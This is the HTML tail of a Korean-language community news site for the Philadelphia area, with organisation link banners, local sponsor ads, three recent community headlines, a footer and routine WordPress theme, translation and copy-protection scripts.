loading="lazy" decoding="async" class="alignnone size-medium wp-image-11179" src="https://philain.com/wp-content/uploads/2021/02/베트남전-참전-전우회-300x55.jpg" alt="" width="300" height="55" /></a>  <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-11180" src="https://philain.com/wp-content/uploads/2021/02/재향군인회-300x55.jpg" alt="" width="300" height="55" />  <a href="https://jaisohn.org/korean/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-19310 size-medium" src="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg" alt="" width="300" height="55" srcset="https://philain.com/wp-content/uploads/2021/03/서재필기념재단-300x55.jpg 300w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단-150x27.jpg 150w, https://philain.com/wp-content/uploads/2021/03/서재필기념재단.jpg 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />  </a><a href="https://www.kacp-philly.org/korean" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10905" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인유권자연대-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://nuac.go.kr/index.jsp" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10913" src="https://philain.com/wp-content/uploads/2021/02/민주평화통일자문회의-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10904" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인상공인협회-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://kaccusa.org/" target="_blank" rel="noopener noreferrer"><br />
<img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10912" src="https://philain.com/wp-content/uploads/2021/02/미주한인상공회의소협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.koreancenter.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10909" src="https://philain.com/wp-content/uploads/2021/02/필라한인지역개발봉사센터-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
<div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1588958377031 tdi_10 ">
<style scoped>.vc_custom_1588958377031{margin-top:40px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>일반 단체 홈페이지 바로가기</span></h4></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://pkma1.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10906" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인음악인협회-300x55.jpg" alt="" width="300" height="55" /></a>  <a href="https://kagropa.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10908" src="https://philain.com/wp-content/uploads/2021/02/필라델피아한인식품인협회-300x55.jpg" alt="" width="300" height="55" /></a><a href="https://philaktennis.org/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10903" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-한인-테니스-협회-300x55.jpg" alt="" width="300" height="55" />  </a><a href="https://www.kttausa.org/philadelphia" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10927" src="https://philain.com/wp-content/uploads/2021/02/필라델피아-탁구-협회-1-300x55.jpg" alt="" width="300" height="55" /></a> <a href="https://philabadmintonblog.wordpress.com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-10902" src="https://philain.com/wp-content/uploads/2021/02/필라-한인-배드민턴-협회-300x55.jpg" alt="" width="300" height="55" /></a></p>

		</div>
	</div>
</div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html vc_custom_1681401456544 tdi_14 ">
<style scoped>.vc_custom_1681401456544{margin-top:-15px!important;margin-bottom:-10px!important}</style><div class="td-fix-index"><h4 class="block-title"><span>Sponsored by</span></h4></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1704752655544 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://chonglawfirm.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" width="1317" height="363" alt="지미정-배너3" title="지미정-배너3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1716342899869 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" width="1317" height="363" alt="서재필재단_5-20-24" title="서재필재단_5-20-24" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405895928 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" width="1317" height="363" alt="푸른약국-배너" title="푸른약국-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1720405905774 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://jaisohn.org/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" width="1317" height="363" alt="조남수카이로-배너" title="조남수카이로-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1682707525534 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" width="1317" height="363" alt="catadi-3" title="catadi-3" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863647788 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.sepapain.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" width="1317" height="363" alt="Dr.SoonJung-배너2" title="Dr.SoonJung-배너2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113404561 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" width="1317" height="363" alt="Y2 Academy-2" title="Y2 Academy-2" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1621863601943 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.koreanfuneral.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" width="1317" height="363" alt="김기호예의원-배너" title="김기호예의원-배너" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113312513 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/aurora/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" width="1317" height="363" alt="오로라" title="오로라" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620266651961 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" width="1317" height="363" alt="shinfamily-5-5-21" title="shinfamily-5-5-21" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263833487 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" width="1054" height="291" alt="세종회계-배너1" title="세종회계-배너1" loading="lazy" /></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1620263894432 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" width="1317" height="363" alt="찰리김보험_Banner" title="찰리김보험_Banner" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113270427 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://philain.com/happy-chiro/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" width="1317" height="363" alt="HappyChiroBanner1" title="HappyChiroBanner1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113490921 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" width="1317" height="363" alt="Farmers_Kimjihyun-1" title="Farmers_Kimjihyun-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113429701 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" width="1317" height="363" alt="Klinghoffer-1" title="Klinghoffer-1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113582300 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a href="https://passi.us/" target="_blank"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" width="1317" height="363" alt="펜아시안1" title="펜아시안1" loading="lazy" /></a></li></ul></div></div></div><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1617113653082 wpb_content_element" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><img decoding="async" class="" src="https://philain.com/wp-content/uploads/2021/03/성형-Deepak.jpg" width="1317" height="363" alt="성형-Deepak" title="성형-Deepak" loading="lazy" /></li></ul></div></div></div><div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\ucd5c\uadfc \ub274\uc2a4 ( PA, NJ, DE )","limit":"3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "1009";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "337";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근 뉴스 ( PA, NJ, DE )</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-17T22:08:15-04:00" >08/17/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-06T22:07:53-04:00" >08/06/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-100x70.jpg" data-img-retina-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T22:02:40-04:00" >10/10/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://philain.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696e1571a1a87
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"mm/dd/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.19.19" id="ultimate-vc-addons-info_box_js-js"></script>
<script type="text/javascript" id="kboard-script-js-extra">
/* <![CDATA[ */
var kboard_settings = {"version":"6.6","home_url":"/","site_url":"/","post_url":"https://philain.com/wp-admin/admin-post.php","ajax_url":"https://philain.com/wp-admin/admin-ajax.php","plugin_url":"https://philain.com/wp-content/plugins/kboard","media_group":"696e157123521","view_iframe":"","locale":"ko_KR","ajax_security":"55bb3b3b8d"};
